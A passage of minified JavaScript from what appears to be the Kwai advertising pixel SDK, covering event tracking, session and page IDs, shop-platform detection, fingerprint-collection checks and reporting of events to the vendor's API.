i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.KwaiContext=void 0;var s=n(0),c=n(3),u=n(41),l=n(42),d=n(2),p=n(1),f=function(e){function t(t){var n=e.call(this,t)||this;return n.trackFlag=!1,n.init=function(){n.onContextInitStart(),n.listenSPAHistoryChange(),n.onPageLoaded(),n.onPageLeave(),n.onVisibilityChange(),e.prototype.init.call(n)},n.onPageLoaded=function(){s.windowSnapshot&&s.windowSnapshot.addEventListener("load",(function(){n.triggerPluginHook("pageDidLoad")}),{once:!0})},n.onPageLeave=function(){if(s.windowSnapshot){var e=function(e){return function(){var t=new Date;n.triggerPluginHook("pageWillLeave",t,e)}};if((0,c.getDeviceType)()===c.DeviceType.IOS){var t="onpagehide"in s.windowSnapshot?"pagehide":"unload";s.windowSnapshot.addEventListener(t,e(t))}else s.windowSnapshot.addEventListener("beforeunload",e("beforeunload"),{once:!0})}},n.onVisibilityChange=function(){s.windowSnapshot&&s.windowSnapshot.addEventListener("visibilitychange",(function(){var e=new Date,t="visible"===document.visibilityState;n.triggerPluginHook("visibilityChange",e,t)}))},n.trackSync=function(t,r,o,s,c){return i(n,void 0,void 0,(function(){return a(this,(function(n){try{this.data.trackFlag=this.trackFlag,e.prototype.trackSync.call(this,t,r,o,s,c)}catch(e){(0,p.JSLogger)({error:e})}return[2]}))}))},n.listenSPAHistoryChange=function(){if(s.windowSnapshot){var e=s.windowSnapshot,t=function(t,n){var r=e.history[t];return function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];r.apply(e.history,t),n()}},r=function(){var e,t,r,o,i,a,c=null===s.windowSnapshot||void 0===s.windowSnapshot?void 0:s.windowSnapshot.location.href,u=null===(t=null===(e=n.data)||void 0===e?void 0:e.pageInfo)||void 0===t?void 0:t.url;if(c&&c!==u){n.setPageInfo(c);var l=null!==(i=null===(o=null===(r=n.data)||void 0===r?void 0:r.adInfo)||void 0===o?void 0:o.pixelId)&&void 0!==i?i:"",d=n.data.pixelMap[l];null===(a=null==d?void 0:d.setPixelInfo)||void 0===a||a.call(d)}};e.addEventListener("popstate",r),e.history.pushState=t("pushState",r),e.history.replaceState=t("replaceState",r)}},n.updateOnWindowSnapshotChanged=function(){e.prototype.updateOnWindowSnapshotChanged.call(n),n.resetTestId()},n.validInPreview=function(e,t){var r;if(n.trackFlag&&t!==d.PAGE_VIEW_EVENT_NAME){var o=null!==(r=n.data.adInfo)&&void 0!==r?r:{},i=o.pixelId,a=o.callback,s=void 0===a?"":a,l={pixelId:i,status:[],pageUrl:location.href,extraData:"",clickId:s},p=l.status,f={eventName:t};i&&!n.getPixel(i)&&p.push(u.PreviewReportStatus.PIXEL_ERROR_ID_MISS_MATCH),(0,c.isInIframe)()&&!i&&p.push(u.PreviewReportStatus.PIXEL_ERROR_IN_IFRAME),""===t?p.push(u.PreviewReportStatus.EVENT_ERROR_EMPTY_NAME):Object.keys(d.EVENT_NAME).includes(t)||p.push(u.PreviewReportStatus.EVENT_ERROR_WRONG_NAME),e&&!n.getPixel(e)&&p.push(u.PreviewReportStatus.EVENT_ERROR_ID_MISS_MATCH),p.length>0&&(l.extraData=JSON.stringify(f),u.PreviewReportService.report(l,n))}},n.resetTestId(),n}return o(t,e),t.prototype.resetTestId=function(){return i(this,void 0,void 0,(function(){var e,t;return a(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),e=this,[4,(0,c.getTrackFlag)()];case 1:return e.trackFlag=n.sent(),[3,3];case 2:return t=n.sent(),(0,p.JSLogger)({error:t}),[3,3];case 3:return[2]}}))}))},t.prototype.onContextInitStart=function(){var e=new Date;this.triggerPluginHook("contextInitStart",e)},t}(l.Context);t.KwaiContext=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PreviewReportService=t.PreviewReportStatus=void 0;var r=n(4),o=n(9),i=n(6),a=n(1);!function(e){e[e.PIXEL_ERROR_ID_MISS_MATCH=1]="PIXEL_ERROR_ID_MISS_MATCH",e[e.PIXEL_ERROR_IN_IFRAME=2]="PIXEL_ERROR_IN_IFRAME",e[e.EVENT_ERROR_WRONG_NAME=3]="EVENT_ERROR_WRONG_NAME",e[e.EVENT_ERROR_EMPTY_NAME=4]="EVENT_ERROR_EMPTY_NAME",e[e.EVENT_ERROR_ID_MISS_MATCH=5]="EVENT_ERROR_ID_MISS_MATCH",e[e.EVENT_ERROR_EMPTY_PIXEL_ID=6]="EVENT_ERROR_EMPTY_PIXEL_ID"}(t.PreviewReportStatus||(t.PreviewReportStatus={}));var s=function(){function e(){}return e.report=function(e,t){o.xhrService.post(r.API.PREVIEW_REPORT,e).then((function(e){var n,o=e.result,s=e.err_msg;1!==o&&(null===(n=null==t?void 0:t.plugins.logger)||void 0===n||n.logger({name:i.LOGGER_TYPES_NAME.previewErrUp,extra_info:s})),(0,a.APILogger)({apiPath:r.API.PREVIEW_REPORT,actionStatus:1!==o?i.ActionStatus.NOT_VALID_API_RETURNS:i.ActionStatus.SUCCESS,error:1!==o?s||"result !== 1":void 0,response:e})})).catch((function(e){var n;null===(n=null==t?void 0:t.plugins.logger)||void 0===n||n.logger({name:i.LOGGER_TYPES_NAME.previewErrUp,extra_info:JSON.stringify(e)})}))},e}();t.PreviewReportService=s},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.Context=void 0;var a=n(0),s=n(2),c=n(4),u=n(43),l=n(3),d=n(2),p=n(24),f=n(44),h=n(6),v=n(14),g=n(1),y=n(8),m=n(25),_=n(5),S=n(33),b=n(45),w=function(){function e(e){var t=this;this.plugins={},this.hasLogFMP=!1,this.usePlugin=function(e){var n=e.name,r=e.plugin;t.plugins[n]||(n===p.PluginName.CACHE_PLUGIN||n===p.PluginName.LOGGER_PLUGIN||n===p.PluginName.DNCGoogleIdCollectPlugin||p.PluginName.AdditionalTrackPlugin,t.plugins[n]=r)},this.getInitContextData=function(e,n){return t.initPageSign().then((function(e){t.data.pageSign=e})),n||t.setAdInfo(),{libVersion:e,pixelMap:{},pageInfo:{url:""},pageSign:void 0,adInfo:void 0}},this.setAdInfo=function(){t.getAdInfoPromise=t.initAdInfo().then((function(e){return t.data.adInfo=e,t.triggerPluginHook("adInfoInitEnd"),e}))},this.hasAdInfo=function(){var e,n;return!(!(null===(e=t.data.adInfo)||void 0===e?void 0:e.callback)||!(null===(n=t.data.adInfo)||void 0===n?void 0:n.pixelId))},this.initAdInfo=function(){return o(t,void 0,void 0,(function(){var e,t,n,r;return i(this,(function(o){switch(o.label){case 0:e=void 0,o.label=1;case 1:return o.trys.push([1,3,,4]),[4,null===(r=this.plugins.cache)||void 0===r?void 0:r.getAdInfo()];case 2:return(null==(t=o.sent())?void 0:t.callback)&&(null==t?void 0:t.pixelId)&&(e={callback:null==t?void 0:t.callback,pixelId:null==t?void 0:t.pixelId}),[3,4];case 3:return n=o.sent(),(0,g.JSLogger)({error:n,funcName:"initAdInfo"}),e=void 0,[3,4];case 4:return[2,e]}}))}))},this.sendPixelError=function(e,t){},this.validAttributeParams=function(e,n,r){var o,i,s,c,u="",l=null;t.getPixel(e)||(l=h.LOGGER_TYPES_NAME.errPixelIdNotExist,u="pixelId: ".concat(e," not exist or not init"));var d=null===(o=t.data.adInfo)||void 0===o?void 0:o.pixelId;d!==e&&(l=h.LOGGER_TYPES_NAME.errMatchPixelId,u="pixelId: ".concat(e," not match pixelId: ").concat(d," in adInfo"),(0,m.isValidPixelId)(e)||(l=h.LOGGER_TYPES_NAME.errPixelId,u+=";pixelId: ".concat(null===(i=t.data.adInfo)||void 0===i?void 0:i.pixelId," in adInfo is not valid")));var p=null===l;return p||null===(s=t.plugins.logger)||void 0===s||s.logger({name:l,extra_info:JSON.stringify({pixelId:e,urlPixelId:d,clickId:null===(c=t.data.adInfo)||void 0===c?void 0:c.callback,currentHref:null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.location.href,eventName:n,params:r,ext:u})}),p},this.track=function(e,n,r,a,u,d){return o(t,void 0,void 0,(function(){var t,o,a;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,this.getAdInfoPromise];case 1:return i.sent(),(0,l.getIsPreload)(this.data.pageInfo.url)?[2]:(this.validInPreview(e,n),this.hasAdInfo()?this.validAttributeParams(e,n,r)&&this.trackSync(e,n,r,c.REPORT_TYPE.TRACK):this.trackSync(e,n,r,c.REPORT_TYPE.TRACK_NON_ATTRIBUTION,{async:!0,nonAttribute:!0}),n!==s.EVENT_NAME.pageView&&n!==s.EVENT_NAME_FORMAT.EVENT_PAGE_VIEW&&(null===(o=this.plugins.logger)||void 0===o||o.updateAdInfoAction({eventName:n,clickId:null===(a=this.data.adInfo)||void 0===a?void 0:a.callback})),[3,3]);case 2:return t=i.sent(),(0,g.JSLogger)({error:t,funcName:"contextTrack"}),[3,3];case 3:return[2]}}))}))},this.addPixel=function(e){var n=e.pixelId;t.data.pixelMap[n]=e,t.triggerPluginHook("pixelDidMount",e)},this.getPixel=function(e){return t.data.pixelMap[e]||null},this.getAllPixels=function(){return t.pixels},this.setPageInfo=function(e,n){if(e){var o=t.data,i=o.pageInfo,a=o.pageSign;i.url!==e&&(t.triggerPluginHook("pageUrlWillChange",i.url,e),void 0!==i.url&&(i.referrer=i.url),n&&(i.referrer=n),t.data.pageSign=r(r({},null!=a?a:{}),{pageId:(0,l.getRandom)("pageId")}),i.url=e,t.triggerPluginHook("pageUrlDidChange",e))}},this.getSessionIdFromCache=function(){return o(t,void 0,void 0,(function(){var e;return i(this,(function(t){switch(t.label){case 0:return[4,(0,y.readValFromStorage)({key:s.KWAI_SESSION_ID})];case 1:return e=t.sent(),[2,JSON.parse(null!=e?e:'""')]}}))}))},this.setSessionIdToCache=function(e){try{(0,l.writeVal)({key:s.KWAI_SESSION_ID,val:e})}catch(e){(0,g.JSLogger)({error:e})}},this.initPageSign=function(){return o(t,void 0,void 0,(function(){var e,t;return i(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,this.getSessionIdFromCache()];case 1:return(e=n.sent())||(e=(0,l.getRandom)(s.SESSION_ID),this.setSessionIdToCache(e)),[2,{sessionId:e,pageId:this.pageId}];case 2:return t=n.sent(),(0,g.JSLogger)({error:t}),[2,{pageId:this.pageId}];case 3:return[2]}}))}))},this.assemblyData=function(e,n,r){var o,i,a=t.data,s=a.pageInfo,c=a.pageSign,u=a.libVersion,d=a.adInfo,p=a.trackFlag,f=void 0!==p&&p;return{eventName:n,eventId:(0,l.addSuffixIfExist)((0,l.getRandom)("eventId"),e),timestamp:(new Date).toJSON(),context:{ad:{callback:null==d?void 0:d.callback,pixelId:null==d?void 0:d.pixelId},pixel:{code:e,codes:(0,_.getPixelIdsFromWorkspace)().join(",")},page:s,libVersion:u,trackFlag:f,sessionId:(0,l.addSuffixIfExist)(null!==(o=null==c?void 0:c.sessionId)&&void 0!==o?o:"",e),pageViewId:(0,l.addSuffixIfExist)(null!==(i=null==c?void 0:c.pageId)&&void 0!==i?i:"",e)},params:r||{}}},this.validInPreview=function(e,t){},this.logFMP=function(){var e;if(!t.hasLogFMP){t.hasLogFMP=!0,null===(e=t.plugins.logger)||void 0===e||e.logFMP();var n=new Date;t.triggerPluginHook("logFMP",n)}},this.checkAllPixelLoaded=function(){return o(t,void 0,void 0,(function(){var e=this;return i(this,(function(t){return(0,_.getPixelIdsFromWorkspace)().every((function(t){var n;return null===(n=e.getPixel(t))||void 0===n?void 0:n.loaded}))&&(this.triggerPluginHook("allPixelLoaded"),this.onAllPixelLoaded()),[2]}))}))},this.onAllPixelLoaded=function(){return o(t,void 0,void 0,(function(){var e,t,n;return i(this,(function(r){switch(r.label){case 0:return[4,(0,b.shouldCollectFingerprint)(this)];case 1:return r.sent()&&(e=null!==(n=null===(t=(0,_.getPixelIdsFromWorkspace)())||void 0===t?void 0:t[0])&&void 0!==n?n:"",(0,l.loadScript)({src:"https://s21-def.ap4r.com/kos/s101/nlav112572/pixel/checkPixel.js",pixelId:e,keyName:(0,l.getWorkspaceName)(),backupSrc:"https://s21-def.ks-la.net/kos/s101/nlav112572/pixel/checkPixel.js"}).catch((function(e){(0,g.JSLogger)({error:e,funcName:"loadScriptOfCheckPixel"})}))),[2]}}))}))},this.reportService=new u.ReportService({context:this}),this.libVersion=e,this.pageId=(0,l.getRandom)(s.PAGE_ID),this.data=this.getInitContextData(e,!0)}return e.prototype.init=function(){this.data=this.getInitContextData(this.libVersion)},Object.defineProperty(e.prototype,"pixels",{get:function(){var e=this.data.pixelMap;return Object.keys(e).map((function(t){return e[t]}))},enumerable:!1,configurable:!0}),e.prototype.triggerPluginHook=function(e){for(var t=this,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];Object.keys(this.plugins).forEach((function(r){var o,i,a=t.plugins[r];try{"function"==typeof(null==a?void 0:a[e])&&a[e].apply(a,n)}catch(t){(0,g.JSLogger)({funcName:"triggerPluginHook-".concat(e,"-").concat(null!==(i=null===(o=null==a?void 0:a.constructor)||void 0===o?void 0:o.name)&&void 0!==i?i:"unknown"),error:t})}}))},e.prototype.trackSync=function(e,t,n,r,u){var p,y,m,_,b,w,E;return o(this,void 0,void 0,(function(){var o,P,I,O,k,A,x,T,C,N,L,R,D,U,M,j,G,B,V;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,6,,7]),o=this.getPixel(e),I=(P=null!=u?u:{}).trySendBeacon,O=void 0!==I&&I,k=P.nonAttribute,A=void 0!==k&&k,x=P.async,T=void 0!==x&&x,C=c.API[r],N=this.assemblyData(e,t,n),[4,(0,v.getCookie)()];case 1:return L=i.sent(),R=(null==n?void 0:n.tirdParty)||(null==n?void 0:n.partner)||(0,f.getWdata)(L)||"none",A?[3,3]:[4,(0,l.readVal)({key:d.KWAI_CALLBACK_SOURCE})];case 2:return U=i.sent(),[3,4];case 3:U="nonAttribute",i.label=4;case 4:return D=U,M=N.params,j="kwaiInfo",V={},[4,(0,S.getOrGenerateUuid)()];case 5:return M[j]=(V.uuid=i.sent(),V.currentHref=null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.location.href,V.accessMode=null==o?void 0:o.accessMode,V.host=null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.location.host,V.navigator=null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.navigator.userAgent,V.eventId=N.eventId,V.tirdParty=R,V.kwaiAdInfoSource=D,V.referrer=null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.document.referrer,V.inIframe=(0,l.isInIframe)(),V.isGtm=(0,f.getIsGtm)(),V.staticHost=null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot[s.KWAI_Q_STATIC_HOST],V.displayMode=(0,l.getDisplayMode)(),V.iosStandalone=null!==(y=null===(p=null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.navigator)||void 0===p?void 0:p.standalone)&&void 0!==y&&y,V),C&&(G={pixelId:null!==(m=null==o?void 0:o.pixelId)&&void 0!==m?m:"",accessMode:null==o?void 0:o.accessMode,currentHref:null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.location.href},this.reportService.report(C,N,G,{async:T,trySendBeacon:O,nonAttribute:A,retry:2,retryDelay:1e3})),(null===(_=this.data.adInfo)||void 0===_?void 0:_.callback)&&(null===(b=this.plugins.logger)||void 0===b?void 0:b.adInfoSource)===h.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_BRIDGE&&(null===(w=this.plugins.logger)||void 0===w||w.logI18nCostAction({eventName:t,pixelId:e,clickId:null===(E=this.data.adInfo)||void 0===E?void 0:E.callback,costInfoType:h.CostInfoType.BridgeYodaV2,thirdParty:R,pixel_extra_data:N})),[3,7];case 6:return B=i.sent(),(0,g.JSLogger)({error:B,funcName:"contextTrackSync"}),[3,7];case 7:return[2]}}))}))},e.prototype.updateOnWindowSnapshotChanged=function(){this.setAdInfo(),this.setPageInfo(null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.location.href,null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.document.referrer)},e}();t.Context=w},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.ReportService=void 0;var a=n(9),s=n(2),c=n(3),u=n(6),l=n(1),d=n(32),p=n(23),f=n(10),h=function(e){var t=e.context,n=this;this.xhrService=a.xhrService,this.report=function(e,t,a,h){if(!(null==h?void 0:h.trySendBeacon)||!d.httpService.sendBeacon(e,(0,p.formatter)(t,f.SendMethod.BEACON))){var v=(null!=h?h:{}).nonAttribute,g=void 0!==v&&v;n.xhrService.postCustom(e,t,h).then((function(d){return o(n,void 0,void 0,(function(){var n,o,p,f,h,v,y,m,_,S,b,w,E,P,I,O,k,A,x,T,C,N,L,R;return i(this,(function(i){switch(i.label){case 0:return n=d,"object"!=typeof d&&(n=JSON.parse(d)),o=n.result,p=n.message,1!==o?[3,2]:(h=(f=JSON).stringify,v=[r({},a)],b={data:t,message:p,resData:n},[4,(0,c.readVal)({key:s.KWAI_CALLBACK_SOURCE})]);case 1:return y=h.apply(f,[r.apply(void 0,v.concat([(b.kwaiAdInfoSource=i.sent(),b.referrer=document.referrer,b)]))]),null===(E=this.context.plugins.logger)||void 0===E||E.logger({name:u.LOGGER_TYPES_NAME.successUp,extra_info:y}),null===(P=this.context.plugins.logger)||void 0===P||P.logPreviewReport(t,{name:u.LOGGER_TYPES_NAME.previewSuccessUp,extra_info:y}),[3,4];case 2:return g?[3,4]:(_=(m=JSON).stringify,S=[r({},a)],w={data:t,message:p,resData:n},[4,(0,c.readVal)({key:s.KWAI_CALLBACK_SOURCE})]);case 3:y=_.apply(m,[r.apply(void 0,S.concat([(w.kwaiAdInfoSource=i.sent(),w.referrer=document.referrer,w)]))]),null===(I=this.context.plugins.logger)||void 0===I||I.logger({name:u.LOGGER_TYPES_NAME.successUpForOther,extra_info:y}),i.label=4;case 4:g||((0,l.APILogger)({apiPath:e,actionStatus:1!==o?u.ActionStatus.NOT_VALID_API_RETURNS:u.ActionStatus.SUCCESS,error:1!==o?p||"result !== 1":void 0,response:d,responseUrl:null!==(O=null==d?void 0:d.xhrResponseUrl)&&void 0!==O?O:""}),null===(k=this.context.plugins.AdditionalTrackPlugin)||void 0===k||k.flushOnSuccess());try{null===(A=this.context.plugins.logger)||void 0===A||A.logI18nSuccessWithRetryAction(d.retryTimes>0,{eventName:null==t?void 0:t.eventName,pixelId:null!==(T=null===(x=this.context.data.adInfo)||void 0===x?void 0:x.pixelId)&&void 0!==T?T:"",clickId:null!==(N=null===(C=this.context.data.adInfo)||void 0===C?void 0:C.callback)&&void 0!==N?N:"",costInfoType:u.CostInfoType.interfaceRetry,thirdParty:null!==(R=null===(L=null==t?void 0:t.params.kwaiInfo)||void 0===L?void 0:L.tirdParty)&&void 0!==R?R:"",pixel_extra_data:t})}catch(e){(0,l.JSLogger)({error:e,funcName:"logI18nSuccessWithRetryAction"})}return[2]}}))}))})).catch((function(o){var i,s,c,l=JSON.stringify(r(r({},a),{data:t,error:o}));null===(i=n.context.plugins.logger)||void 0===i||i.logger({name:u.LOGGER_TYPES_NAME.errUp,extra_info:l}),null===(s=n.context.plugins.AdditionalTrackPlugin)||void 0===s||s.enqueue({url:e,data:(0,p.formatter)(t,f.SendMethod.XHR,null!==(c=null==h?void 0:h.async)&&void 0!==c&&c)})}))}},this.context=t};t.ReportService=h},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.getIsGtm=t.getWdata=void 0;var o=n(0),i=n(1),a="",s=[{partner:"shopyy",tests:{windowProperties:["ymcart_goods_id","ymcart_countrys","ymcart_data_id","ymcart_store_id"],cookie:["ymcart"]}},{partner:"shoplazza",tests:{windowProperties:["SHOPLAZZA","SHOPLAZZA_APPS_COMMON","SHOP_PARAMS","Shoplazza"],cookie:["shoplazza"]}},{partner:"shopline",tests:{windowProperties:["Shopline"]}},{partner:"shopify",tests:{windowProperties:["Shopify","shopifySpbJsonp","ShopifyAnalytics","ShopifyPaypalV4VisibilityTracking"],cookie:["shopify"]},children:[{partner:"yampi",tests:{windowProperties:["yampiCheckoutUrl","yampiClick","ympData"]}}]},{partner:"wordpress",tests:{windowProperties:["wp"]}},{partner:"aliexpress",tests:{windowProperties:["AES","ali_analytics"],link:["aliexpress"]}},{partner:"yampi",tests:{windowProperties:["yampiCheckoutUrl","yampiClick","ympData"]}}],c={partner:"gtm",tests:{windowProperties:["google_tag_manager"]}},u=function(e){return function(t){return t.some(e)}},l=((r={}).windowProperties=u((function(e){var t;return null!==(t=o.windowSnapshot&&e in o.windowSnapshot)&&void 0!==t&&t})),r.cookie=u((function(e){return a.includes(e)})),r.link=u((function(e){var t;return null!==(t=null===o.windowSnapshot||void 0===o.windowSnapshot?void 0:o.windowSnapshot.location.href.includes(e))&&void 0!==t&&t})),r),d=function(e){for(var t="",n=0;n<e.length;n++){var r=e[n],o=r.tests,i=r.partner,a=r.children;if(Object.entries(o).some((function(e){var t=e[0],n=e[1];return l[t](n)}))){if(t=i,a){var s=d(a);t=s?"".concat(t,"&&").concat(s):t}break}}return t};t.getWdata=function(e){a="string"==typeof e?e:"";try{return d(s)}catch(e){(0,i.JSLogger)({error:e})}return""};t.getIsGtm=function(){return"gtm"===d([c])}},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.shouldCollectFingerprint=void 0;var i=n(0),a=n(3),s=n(34);t.shouldCollectFingerprint=function(e){return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(n){switch(n.label){case 0:return[4,(0,a.getCookieByKey)({key:s.FINGERPRINT_COOKIE_ID})];case 1:return t=n.sent(),[2,!i.isInWorker&&!t&&e.pixels.every((function(e){var t,n;return void 0!==e.pixelInfo&&!(null===(n=null===(t=e.pixelInfo)||void 0===t?void 0:t.pixelExtra)||void 0===n?void 0:n[s.FINGERPRINT_BLACK_LIST_KEY])}))]}}))}))}},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),a=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return a(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.KwaiPixel=t.generateGetPixelConfigRequestUrl=void 0;var 